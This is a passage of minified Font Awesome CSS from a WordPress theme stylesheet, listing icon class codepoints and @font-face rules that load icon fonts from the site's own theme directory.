a-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-hand-point-left:before{content:"\f0a5"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-barcode:before{content:"\f02a"}.fa-plus-minus:before{content:"\e43c"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-brands-400.woff2) format("woff2"),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-pixiv:before{content:"\e640"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-brave:before{content:"\e63c"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-threads:before{content:"\e618"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-opensuse:before{content:"\e62b"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-debian:before{content:"\e60b"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-square-letterboxd:before{content:"\e62e"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-shoelace:before{content:"\e60c"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-square-threads:before{content:"\e619"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-google-scholar:before{content:"\e63b"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-signal-messenger:before{content:"\e663"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-mintbit:before{content:"\e62f"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-brave-reverse:before{content:"\e63d"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-letterboxd:before{content:"\e62d"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-x-twitter:before{content:"\e61b"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-upwork:before{content:"\e641"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-webflow:before{content:"\e65c"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-square-x-twitter:before{content:"\e61a"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-regular-400.woff2) format("woff2"),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-solid-900.woff2) format("woff2"),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-brands-400.woff2) format("woff2"),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-solid-900.woff2) format("woff2"),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-regular-400.woff2) format("woff2"),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-solid-900.woff2) format("woff2"),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-brands-400.woff2) format("woff2"),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-regular-400.woff2) format("woff2"),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-v4compatibility.woff2) format("woff2"),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}@font-face{font-family:'fontello';src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fontello.eot?5381655);src:url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fontello.eot?5381655#iefix) format('embedded-opentype'),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fontello.woff2?5381655) format('woff2'),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fontello.woff?5381655) format('woff'),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fontello.ttf?5381655) format('truetype'),url(//avtotachki.com/wp-content/themes/ashe/assets/css/../fonts/fontello.svg?5381655#fontello) format('svg');font-weight:400;font-style:normal}[class^=icon-]:before,[class*=" 